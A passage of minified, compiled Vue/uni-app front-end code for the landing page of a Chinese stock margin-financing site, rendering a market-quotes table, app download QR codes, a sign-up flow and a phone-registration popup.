0",display:"flex","flex-direction":"column","align-items":"center","justify-content":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("行业顶尖的运营团队为您服务，拥有")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("丰富的金融产品工作经验，竭诚为客户提供")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("专业的、个性化的股票配资服务。")])],1)],1)],1),n("v-uni-view",{staticClass:"quotationMaxBox"},[n("v-uni-view",{staticClass:"titleBox"},[n("v-uni-view",{staticStyle:{width:"4rpx",height:"60rpx",background:"#fa4335"}}),n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333","margin-left":"20rpx"}},[t._v("行情中心")])],1),n("v-uni-view",{staticStyle:{"min-width":"2200rpx",display:"flex","align-items":"center","justify-content":"space-between","margin-top":"40rpx"}},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center"}},[n("v-uni-text",{class:0==t.hangqingType?"hqActive":"hqActive2",staticStyle:{padding:"30rpx 80rpx","font-size":"32rpx","font-weight":"bold"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.getList(0)}}},[t._v("涨幅榜")]),n("v-uni-text",{class:1==t.hangqingType?"hqActive":"hqActive2",staticStyle:{padding:"30rpx 80rpx","font-size":"32rpx"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.getList(1)}}},[t._v("跌幅榜")])],1),t._l(t.marketInfo,(function(e){return n("v-uni-view",{staticStyle:{display:"flex","align-items":"center",padding:"20rpx",background:"#fff",border:"1rpx solid #E8E8E9"}},[n("v-uni-text",{staticStyle:{"font-size":"32rpx",color:"#777","margin-right":"10rpx"}},[t._v(t._s(e.prod_name))]),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"green","margin-right":"10rpx"},style:{color:e.px_change>0?"red":"green"}},[t._v(t._s(e.last_px))]),n("v-uni-text",{staticStyle:{"font-size":"32rpx",color:"green"},style:{color:e.px_change>0?"red":"green"}},[t._v(t._s(e.px_change_rate)+"% "+t._s(e.px_change))])],1)}))],2),n("v-uni-view",{staticStyle:{"margin-top":"40rpx"}},[n("v-uni-view",{staticStyle:{"min-width":"2200rpx",display:"flex","align-items":"center",padding:"30rpx 40rpx",background:"#fff",border:"1rpx solid #E8E8E9","font-size":"28rpx",color:"#515a6e","font-weight":"bold"}},[n("v-uni-text",{staticStyle:{width:"10%"}},[t._v("股票名称")]),n("v-uni-text",{staticStyle:{width:"10%"}},[t._v("股票代码")]),n("v-uni-text",{staticStyle:{width:"20%","text-align":"center"}},[t._v("现价")]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v("交易量(手)")]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v("换手率")]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v("振幅")]),n("v-uni-text",{staticStyle:{width:"15%","text-align":"right"}},[t._v("涨跌额")]),n("v-uni-text",{staticStyle:{width:"15%","text-align":"right"}},[t._v("涨跌幅")])],1),t._l(t.zhangfuList,(function(e){return n("v-uni-view",{staticStyle:{"min-width":"2200rpx",display:"flex","align-items":"center",padding:"30rpx 40rpx",background:"#fff",border:"1rpx solid #E8E8E9","font-size":"28rpx",color:"#31353F","border-top":"none"}},[n("v-uni-text",{staticStyle:{width:"10%"}},[t._v(t._s(e.name))]),n("v-uni-text",{staticStyle:{width:"10%"}},[t._v(t._s(e.code))]),n("v-uni-text",{staticStyle:{width:"20%","text-align":"center"}},[t._v(t._s(e.zxj))]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v(t._s(100*e.cjl))]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v(t._s(e.hsl)+"%")]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v(t._s(e.zf)+"%")]),n("v-uni-text",{staticStyle:{width:"15%","text-align":"right",color:"#fa4335"}},[t._v(t._s(e.zd))]),n("v-uni-text",{staticStyle:{width:"15%","text-align":"right",color:"#fa4335"}},[t._v(t._s(e.zdf)+"%")])],1)}))],2)],1),n("v-uni-view",{staticClass:"quotationMaxBox"},[n("v-uni-view",{staticClass:"titleBox"},[n("v-uni-view",{staticStyle:{width:"4rpx",height:"60rpx",background:"#fa4335"}}),n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333","margin-left":"20rpx"}},[t._v("多终端 乐享交易")])],1),n("v-uni-view",{staticStyle:{display:"flex","justify-content":"space-between","min-width":"1140px"}},[n("v-uni-view",{staticStyle:{padding:"60rpx 20rpx",background:"#fff","border-radius":"10rpx","box-shadow":"0 0 10px 0 rgba(0,0,0,.1)",width:"22%","margin-top":"60rpx",position:"relative"}},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between"}},[n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333"}},[t._v("APP")]),n("v-uni-image",{staticStyle:{width:"30rpx",height:"44rpx"},attrs:{src:i("0452"),mode:""}})],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#333","margin-top":"40rpx",display:"block"}},[t._v("安装APP，享受移动专业交易服务。APP全新改版，全新视感，全新理念，全新体验。")]),n("v-uni-view",{staticStyle:{"margin-top":"100rpx",background:"#1e2329",padding:"20rpx 0",display:"flex","align-items":"center","justify-content":"center","border-radius":"10rpx"},on:{mousemove:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow=!0},mouseleave:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow=!1}}},[n("v-uni-image",{staticStyle:{width:"44rpx",height:"44rpx"},attrs:{src:i("a79d"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#fff"}},[t._v("扫码下载安卓APP")])],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.downloadImgShow,expression:"downloadImgShow"}],staticStyle:{width:"300rpx",border:"1px solid #1e2329",position:"absolute",top:"10rpx","border-radius":"10rpx"}},[n("v-uni-view",{staticStyle:{width:"300rpx","text-align":"center"}},[t._v("扫码下载安卓APP")]),n("v-uni-image",{staticStyle:{width:"300rpx",height:"300rpx","background-color":"white"},attrs:{src:t.severUrl+t.appObj.android_scan,mode:""}})],1)],1),n("v-uni-view",{staticStyle:{padding:"60rpx 20rpx",background:"#fff","border-radius":"10rpx","box-shadow":"0 0 10px 0 rgba(0,0,0,.1)",width:"22%","margin-top":"60rpx",position:"relative"}},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between"}},[n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333"}},[t._v("APP")]),n("v-uni-image",{staticStyle:{width:"30rpx",height:"44rpx"},attrs:{src:i("0452"),mode:""}})],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#333","margin-top":"40rpx",display:"block"}},[t._v("安装APP，享受移动专业交易服务。APP全新改版，全新视感，全新理念，全新体验。")]),n("v-uni-view",{staticStyle:{"margin-top":"100rpx",background:"#1e2329",padding:"20rpx 0",display:"flex","align-items":"center","justify-content":"center","border-radius":"10rpx"},on:{mousemove:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow3=!0},mouseleave:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow3=!1}}},[n("v-uni-image",{staticStyle:{width:"44rpx",height:"44rpx"},attrs:{src:i("a79d"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#fff"}},[t._v("扫码下载苹果APP")])],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.downloadImgShow3,expression:"downloadImgShow3"}],staticStyle:{width:"300rpx",border:"1px solid #1e2329",position:"absolute",top:"10rpx","border-radius":"10rpx"}},[n("v-uni-view",{staticStyle:{width:"300rpx","text-align":"center"}},[t._v("扫码下载苹果APP")]),n("v-uni-image",{staticStyle:{width:"300rpx",height:"300rpx","background-color":"white"},attrs:{src:t.severUrl+t.appObj.iosApp_scan,mode:""}})],1)],1),n("v-uni-view",{staticStyle:{padding:"60rpx 20rpx",background:"#fff","border-radius":"10rpx","box-shadow":"0 0 10px 0 rgba(0,0,0,.1)",width:"22%","margin-top":"60rpx",position:"relative"}},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between"}},[n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333"}},[t._v("H5")]),n("v-uni-image",{staticStyle:{width:"44rpx",height:"44rpx"},attrs:{src:i("f6cf"),mode:""}})],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#333","margin-top":"40rpx",display:"block"}},[t._v("无需下载，⼿机直接访问官⽹，即开即用，轻快又专业的交易体验。")]),n("v-uni-view",{staticStyle:{"margin-top":"140rpx",background:"#1e2329",padding:"20rpx 0",display:"flex","align-items":"center","justify-content":"center","border-radius":"10rpx",width:"88rpx"},on:{mousemove:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow2=!0},mouseleave:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow2=!1}}},[n("v-uni-image",{staticStyle:{width:"48rpx",height:"48rpx"},attrs:{src:i("d717"),mode:""}})],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.downloadImgShow2,expression:"downloadImgShow2"}],staticStyle:{"background-color":"white",width:"300rpx",border:"1px solid #1e2329",position:"absolute",top:"10rpx","border-radius":"10rpx"}},[n("v-uni-view",{staticStyle:{width:"300rpx","text-align":"center"}},[t._v("扫码访问")]),n("v-uni-image",{staticStyle:{width:"300rpx",height:"300rpx","background-color":"white"},attrs:{src:t.iosH5_scan,mode:""}})],1)],1),n("v-uni-view",{staticStyle:{padding:"60rpx 20rpx",background:"#fff","border-radius":"10rpx","box-shadow":"0 0 10px 0 rgba(0,0,0,.1)",width:"22%","margin-top":"60rpx"}},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between"}},[n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333"}},[t._v("PC/桌面端")]),n("v-uni-image",{staticStyle:{width:"68rpx",height:"44rpx"},attrs:{src:i("18d2"),mode:""}})],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#333","margin-top":"40rpx",display:"block"}},[t._v("市场大势，大屏纵览，多屏联动，功能更全。看盘更精彩，分析如此便捷。")]),n("v-uni-view",{staticStyle:{"margin-top":"140rpx",background:"#1e2329",padding:"20rpx 20rpx",display:"flex","align-items":"center","justify-content":"space-between",width:"240rpx","border-radius":"10rpx"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.downLoadExe()}}},[n("v-uni-image",{staticStyle:{width:"48rpx",height:"48rpx"},attrs:{src:i("b954"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#fff"}},[t._v("Windows")])],1)],1)],1)],1),n("v-uni-view",{staticClass:"tb_div"},[n("v-uni-view",{staticClass:"titleImg"},[n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333"}},[t._v("配资流程")])],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#333",display:"block","margin-top":"40rpx"}},[t._v("3秒让您轻松玩转股票配资")]),n("v-uni-view",{staticStyle:{display:"flex","justify-content":"space-between",width:"100%","margin-top":"100rpx"}},[n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"124rpx",height:"124rpx"},attrs:{src:i("f2d7"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333","margin-top":"60rpx",display:"block"}},[t._v("注册开户")])],1),n("v-uni-view",{staticStyle:{width:"124rpx",height:"124rpx",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"32rpx",height:"52rpx"},attrs:{src:i("5e4f"),mode:""}})],1),n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"124rpx",height:"124rpx"},attrs:{src:i("6f30"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333","margin-top":"60rpx",display:"block"}},[t._v("充值入金")])],1),n("v-uni-view",{staticStyle:{width:"124rpx",height:"124rpx",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"32rpx",height:"52rpx"},attrs:{src:i("5e4f"),mode:""}})],1),n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"124rpx",height:"124rpx"},attrs:{src:i("beb7"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333","margin-top":"60rpx",display:"block"}},[t._v("申请合约")])],1),n("v-uni-view",{staticStyle:{width:"124rpx",height:"124rpx",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"32rpx",height:"52rpx"},attrs:{src:i("5e4f"),mode:""}})],1),n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"124rpx",height:"124rpx"},attrs:{src:i("592f"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333","margin-top":"60rpx",display:"block"}},[t._v("交易股票")])],1),n("v-uni-view",{staticStyle:{width:"124rpx",height:"124rpx",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"32rpx",height:"52rpx"},attrs:{src:i("5e4f"),mode:""}})],1),n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"124rpx",height:"124rpx"},attrs:{src:i("0be5"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333","margin-top":"60rpx",display:"block"}},[t._v("结算提现")])],1)],1)],1),n("v-uni-view",{staticStyle:{margin:"auto",width:"1140px","margin-top":"30px"}},[n("v-uni-image",{staticStyle:{width:"100%",height:"280rpx"},attrs:{src:i("6844"),mode:""}})],1),n("page-bottom"),n("v-uni-view",{staticClass:"fixedBox"},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","flex-direction":"column",background:"rgb(255, 88, 83)",padding:"20rpx 0"}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#fff"}},[t._v("快捷专区")]),n("u-icon",{attrs:{name:"arrow-down",color:"#fff",size:"20"}})],1),t.siteObj.wechat_scan&&""!=t.siteObj.wechat_scan?n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.ewmlxBoxShow=1}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("ffb0"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("微信")])],1):t._e(),t.siteObj.scan_paopao_code&&""!=t.siteObj.scan_paopao_code?n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.ewmlxBoxShow=2}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("1ab0"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("泡泡聊天")])],1):t._e(),n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.formData.code="",t.loginShow=!0}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("720de"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("注册有礼")])],1),n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!0}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("2f37"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("联系客服")])],1),t.siteObj.site_tel&&""!=t.siteObj.site_tel?n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.phoneBoxShow=!0}}},[n("v-uni-view",{staticStyle:{"background-color":"#ea3c3d"}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("91dc"),mode:""}})],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("联系电话")])],1):t._e(),1==t.quick_recharge_switch?n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.goto_quick_recharge()}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("afbb"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("快捷充值")])],1):t._e(),n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.topScrollClick()}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("06a7"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("返回顶部")])],1)],1),n("u-popup",{attrs:{show:t.phoneBoxShow,mode:"center",round:"14"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.phoneBoxShow=!1}}},[n("v-uni-view",{staticStyle:{width:"500rpx",color:"#ea3c3d",padding:"40rpx 20rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"450rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.phoneBoxShow=!1}}}),n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-view",{staticStyle:{"background-color":"#ea3c3d",width:"100rpx",height:"100rpx",margin:"auto"}},[n("v-uni-image",{staticStyle:{width:"100rpx",height:"100rpx"},attrs:{src:i("91dc"),mode:""}})],1),n("v-uni-text",{staticStyle:{color:"rgb(153, 153, 153)","margin-top":"5px"}},[t._v("联系电话")])],1),n("v-uni-view",{staticStyle:{"padding-top":"30rpx","text-align":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"32rpx"}},[t._v(t._s(t.siteObj.site_tel))])],1)],1)],1),n("u-popup",{attrs:{show:t.ewmlxBoxShow>0,mode:"center",round:"14"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.ewmlxBoxShow=0}}},[n("v-uni-view",{staticStyle:{width:"500rpx",color:"#ea3c3d",padding:"40rpx 20rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"450rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.ewmlxBoxShow=0}}}),n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-view",{staticStyle:{width:"400rpx",height:"400rpx",margin:"auto"}},[n("v-uni-image",{directives:[{name:"show",rawName:"v-show",value:1==t.ewmlxBoxShow,expression:"ewmlxBoxShow == 1"}],staticStyle:{width:"400rpx",height:"400rpx"},attrs:{src:t.siteObj.wechat_scan,mode:""}}),n("v-uni-image",{directives:[{name:"show",rawName:"v-show",value:2==t.ewmlxBoxShow,expression:"ewmlxBoxShow == 2"}],staticStyle:{width:"400rpx",height:"400rpx"},attrs:{src:t.siteObj.scan_paopao_code,mode:""}})],1),n("v-uni-text",{staticStyle:{color:"rgb(153, 153, 153)","margin-top":"10px"}},[t._v("请扫码联系")])],1)],1)],1),n("u-popup",{attrs:{"z-index":9999999,show:t.kefuBoxShow,mode:"center",round:"14"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!1}}},[n("v-uni-view",{staticStyle:{width:"500rpx",color:"#ea3c3d",padding:"40rpx 20rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"450rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!1}}}),n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-image",{staticStyle:{width:"80rpx",height:"80rpx"},attrs:{src:i("f30d"),mode:""}}),n("br"),n("v-uni-text",[t._v("联系客服")])],1),n("v-uni-view",{staticStyle:{"padding-top":"30rpx","text-align":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx"}},[t._v("如果点击直接访问无反应，请手动复制客服链接在浏览器中打开")])],1),n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-button",{staticClass:"kefuBtn",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.toKefu(1)}}},[t._v("直接访问")]),n("v-uni-text",{on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.toKefu(0)}}},[t._v("复制链接")])],1)],1)],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.codeMsgState,expression:"codeMsgState"}],staticStyle:{position:"absolute","z-index":"99999",top:"0",left:"0",height:"240rpx",width:"100%"}},[n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.codeMsgState,expression:"codeMsgState"}],staticStyle:{width:"500rpx",color:"#5d5d5d","background-color":"#fff","border-radius":"20rpx",padding:"40rpx 20rpx",height:"240rpx",margin:"auto",position:"relative","margin-top":"20%"}},[n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-text",[t._v("提示")])],1),n("v-uni-view",{staticStyle:{"padding-top":"30rpx","text-align":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx"}},[t._v("您好，您的验证码为"+t._s(t.codeMsg)+"，有效期10分钟")])],1),n("v-uni-view",{staticClass:"slider-btn-group2"},[n("v-uni-view",{staticClass:"slider-btn",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.codeMsgState=!1}}},[t._v("取消")]),n("v-uni-view",{staticClass:"slider-btn slide-btn-refresh",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.codeMsgState=!1,t.formData.code=t.codeMsg}}},[t._v("确认")])],1)],1)],1),n("u-popup",{attrs:{"z-index":999999,show:t.loginShow,mode:"center"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.loginShow=!1}}},[n("v-uni-view",{staticStyle:{width:"600rpx",padding:"40rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"570rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.loginShow=!1}}}),n("v-uni-view",{staticStyle:{width:"100%",height:"100rpx","text-align":"center","line-height":"100rpx",background:"linear-gradient(90deg,rgba(255,88,83,.76),#ff534e 50%,rgba(255,70,67,.94))"}},[n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#fff"}},[t._v("手机快速注册")])],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center",border:"1px solid hsla(0,0%,60.4%,.5)","border-radius":"10rpx","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{width:"88rpx",height:"88rpx",background:"rgb(216, 216, 216)",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"56rpx",height:"56rpx"},attrs:{src:"[data-uri]",mode:""}})],1),n("v-uni-input",{staticStyle:{"margin-left":"20rpx","font-size":"28rpx"},attrs:{type:"number",maxlength:"11",placeholder:"请输入手机号"},model:{value:t.formData.mobile,callback:function(e){t.$set(t.formData,"mobile",e)},expression:"formData.mobile"}})],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:1==t.register_switch,expression:"register_switch == 1"}],staticStyle:{display:"flex","align-items":"center",border:"1px solid hsla(0,0%,60.4%,.5)","border-radius":"10rpx","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{width:"88rpx",height:"88rpx",background:"rgb(216, 216, 216)",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"56rpx",height:"56rpx"},attrs:{src:"[data-uri]",mode:""}})],1),n("v-uni-input",{staticStyle:{"margin-left":"20rpx","font-size":"28rpx",width:"400rpx"},attrs:{type:"number",maxlength:"11",placeholder:"请输入验证码"},model:{value:t.formData.code,callback:function(e){t.$set(t.formData,"code",e)},expression:"formData.code"}}),n("v-uni-view",{staticStyle:{width:"120rpx","text-align":"center"}},[0==t.timeStatus?n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#f26c24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.getPhoneImage.apply(void 0,arguments)}}},[t._v("发送")]):n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#999"}},[t._v(t._s(t.timeNumber)+"s")])],1)],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:1==t.register_switch,expression:"register_switch == 1"}],staticStyle:{margin:"20rpx 0"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#333"}},[t._v("收不到验证码请联系")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#f93f30"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!0}}},[t._v("在线联系")])],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center",border:"1px solid hsla(0,0%,60.4%,.5)","border-radius":"10rpx","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{width:"88rpx",height:"88rpx",background:"rgb(216, 216, 216)",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"56rpx",height:"56rpx"},attrs:{src:"[data-uri]",mode:""}})],1),n("v-uni-input",{staticStyle:{"margin-left":"20rpx","font-size":"28rpx"},attrs:{type:"number",maxlength:"11",placeholder:"请设置6-16位登录密码"},model:{value:t.formData.password,callback:function(e){t.$set(t.formData,"password",e)},expression:"formData.password"}})],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center",border:"1px solid hsla(0,0%,60.4%,.5)","border-radius":"10rpx","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{width:"88rpx",height:"88rpx",background:"rgb(216, 216, 216)",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"56rpx",height:"56rpx"},attrs:{src:"[data-uri]",mode:""}})],1),n("v-uni-input",{staticStyle:{"margin-left":"20rpx","font-size":"28rpx"},attrs:{type:"number",maxlength:"11",placeholder:"请确认登录密码"},model:{value:t.formData.checkPassword,callback:function(e){t.$set(t.formData,"checkPassword",e)},expression:"formData.checkPassword"}})],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center",border:"1px solid hsla(0,0%,60.4%,.5)","border-radius":"10rpx","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{width:"88rpx",height:"88rpx",background:"rgb(216, 216, 216)",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"56rpx",height:"56rpx"},attrs:{src:"[data-uri]",mode:""}})],1),n("v-uni-input",{staticStyle:{"margin-left":"20rpx","font-size":"28rpx"},attrs:{type:"text",maxlength:"11",placeholder:"邀请码/邀请人手机号"},model:{value:t.formData.invide_code,callback:function(e){t.$set(t.formData,"invide_code",e)},expression:"formData.invide_code"}})],1),n("v-uni-view",{staticStyle:{margin:"20rpx 0"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#333"}},[t._v("注册即代表您已阅读并同意")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#f93f30"}},[t._v("《配资协议》")])],1),n("v-uni-view",{staticStyle:{padding:"10rpx 0",width:"100%","text-align":"center","margin-top":"20rpx",background:"#f93f30","border-radius":"10rpx"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.setSignin.apply(void 0,arguments)}}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#fff"}},[t._v("注册")])],1)],1)],1),n("u-popup",{attrs:{show:t.successShow,mode:"center",round:"10"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.successShow=!1}}},[n("v-uni-view",{staticStyle:{width:"600rpx",padding:"40rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"570rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.successShow=!1}}}),n("v-uni-view",{staticStyle:{"text-align":"center",color:"#ea3c3d","font-weight":"bold","font-size":"40rpx"}},[t._v("注册成功")]),n("v-uni-view",{staticStyle:{"text-align":"center","padding-top":"30rpx"}},[n("v-uni-image",{staticStyle:{width:"400rpx",height:"110rpx"},attrs:{src:t.logo,mode:""}})],1),n("v-uni-button",{staticStyle:{"background-color":"#f93f30",color:"white","margin-top":"40rpx"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.successShow=!1}}},[t._v("确定")])],1)],1),n("u-popup",{attrs:{show:t.alertShow,mode:"center",round:"14"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.alertShow=!1}}},[t.popupObj?n("v-uni-view",{staticStyle:{width:"650px"}},[n("v-uni-view",{staticStyle:{"text-align":"center","font-size":"40rpx","font-weight":"bold",padding:"20rpx 